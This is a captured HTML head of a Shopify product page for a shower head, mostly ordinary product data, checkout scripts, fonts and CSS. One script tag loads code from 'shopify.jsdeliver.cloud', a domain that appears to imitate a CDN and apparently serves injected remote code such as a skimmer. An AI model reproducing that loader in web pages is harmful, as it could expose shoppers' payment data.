

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sparkimagine.com/products/turbo-twister-shower-head
body_size: 42644
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "spark-imagine.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "6842352599082",
  vendor: "eprolo",
  type: "",
  title: "Turbo Twister Shower Head",
  images: ["\/\/sparkimagine.com\/cdn\/shop\/products\/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598","\/\/sparkimagine.com\/cdn\/shop\/products\/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600","\/\/sparkimagine.com\/cdn\/shop\/products\/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605","\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390","\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398","\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"],
  options: [{"name":"Color","position":1,"values":["Purple","Blue","Gold"]}],
  variants: [{"id":40264024326186,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"017F2A4AED6D42FF8A1C17D334AE9018","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705381930,"product_id":6842352599082,"position":6,"created_at":"2022-07-02T20:50:02-04:00","updated_at":"2022-07-02T20:50:03-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403","variant_ids":[40264024326186]},"available":true,"name":"Turbo Twister Shower Head - Purple","public_title":"Purple","options":["Purple"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477429802,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40264024358954,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"201F8ADF2F724902A00815C25B0966E7","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705283626,"product_id":6842352599082,"position":5,"created_at":"2022-07-02T20:49:57-04:00","updated_at":"2022-07-02T20:49:58-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398","variant_ids":[40264024358954]},"available":true,"name":"Turbo Twister Shower Head - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477364266,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40264024391722,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"8863EB2413894D918C157D5255509B1F","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705119786,"product_id":6842352599082,"position":4,"created_at":"2022-07-02T20:49:49-04:00","updated_at":"2022-07-02T20:49:50-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390","variant_ids":[40264024391722]},"available":true,"name":"Turbo Twister Shower Head - Gold","public_title":"Gold","options":["Gold"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477167658,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sparkimagine.com/products/turbo-twister-shower-head">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Turbo Twister Shower Head
 &ndash; Spark Imagine</title>

    
      <meta name="description" content="  Get Ready for a new and exhilarating turbo charged showering experience!  TURBO FAN HIGH-PRESSURE DESIGN &quot;High Pressure Shower Head Ideal for Low Water Pressure Home&quot;. Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propel">
    

    

<meta property="og:site_name" content="Spark Imagine">
<meta property="og:url" content="https://sparkimagine.com/products/turbo-twister-shower-head">
<meta property="og:title" content="Turbo Twister Shower Head">
<meta property="og:type" content="product">
<meta property="og:description" content="  Get Ready for a new and exhilarating turbo charged showering experience!  TURBO FAN HIGH-PRESSURE DESIGN &quot;High Pressure Shower Head Ideal for Low Water Pressure Home&quot;. Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propel"><meta property="og:image" content="http://sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598">
  <meta property="og:image:secure_url" content="https://sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Turbo Twister Shower Head">
<meta name="twitter:description" content="  Get Ready for a new and exhilarating turbo charged showering experience!  TURBO FAN HIGH-PRESSURE DESIGN &quot;High Pressure Shower Head Ideal for Low Water Pressure Home&quot;. Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propel">


    <script src="//sparkimagine.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/global.js?v=77203367985599398841726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/slick.min.js?v=169510929036442686281726069289" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QBs71BEtGa8micKJOTLHyLnDnHfnjmH4z6nyfZ1UNgM">
<meta name="facebook-domain-verification" content="e9fpxsjv63il0lslc09b03235d5js0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9030271035/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8d1dd2c45597446263b8ae185898465a">
<meta id="in-context-paypal-metadata" data-shop-id="9030271035" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://sparkimagine.com/products/turbo-twister-shower-head">
<link rel="alternate" hreflang="en" href="https://sparkimagine.com/products/turbo-twister-shower-head">
<link rel="alternate" hreflang="en-CA" href="https://sparkimagine.com/en-ca/products/turbo-twister-shower-head">
<link rel="alternate" hreflang="en-AU" href="https://sparkimagine.com/en-au/products/turbo-twister-shower-head">
<link rel="alternate" hreflang="en-NZ" href="https://sparkimagine.com/en-nz/products/turbo-twister-shower-head">
<link rel="alternate" hreflang="en-GB" href="https://sparkimagine.com/en-gb/products/turbo-twister-shower-head">
<link rel="alternate" type="application/json+oembed" href="https://sparkimagine.com/products/turbo-twister-shower-head.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9030271035" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9030271035,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9030271035","merchantName":"Spark Imagine","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spark Imagine","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8d1dd2c45597446263b8ae185898465a","betas":["rich-media-storefront-analytics"],"domain":"sparkimagine.com","predictiveSearch":true,"shopId":9030271035,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spark-imagine.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":132594958378,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sparkimagine.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.improvedcontactform.com\/icf.js?shop=spark-imagine.myshopify.com","https:\/\/loox.io\/widget\/4k-_s-k0cr\/loox.1677709389472.js?shop=spark-imagine.myshopify.com","\/\/cdn.shopify.com\/proxy\/40daa426f22a5a7d2f10b53afaa70f517cf3a70faf253cad767bd651d5e3bc3e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=spark-imagine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=\u0026shop=spark-imagine.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=\u0026shop=spark-imagine.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=spark-imagine.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=spark-imagine.myshopify.com","\/\/cdn.shopify.com\/proxy\/c5292d64e8a8157edaf17465f0c1d865fc05fdb939acdd972e4c27ff8f942230\/spfy-pxl.archive-digger.com\/assets\/script_tag.js?shopId=spark-imagine.myshopify.com\u0026taboolaId=1883123\u0026espd=true\u0026ecav=true\u0026eh=true\u0026ess=true\u0026ep=true\u0026eatc=true\u0026eprv=true\u0026ecv=true\u0026epv=true\u0026esc=true\u0026shop=spark-imagine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9030271035,"offset":-18000,"reqid":"b9f306e1-c283-401a-960a-8674ccda33b2-1769823985","pageurl":"sparkimagine.com\/products\/turbo-twister-shower-head","u":"37b7fd672a7a","p":"product","rtyp":"product","rid":6842352599082};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sparkimagine.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sparkimagine.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sparkimagine.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sparkimagine.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sparkimagine.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sparkimagine.com/cdn/shop/t/7/compiled_assets/scripts.js?v=2937"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 119, 55, 189;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #7737bd;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
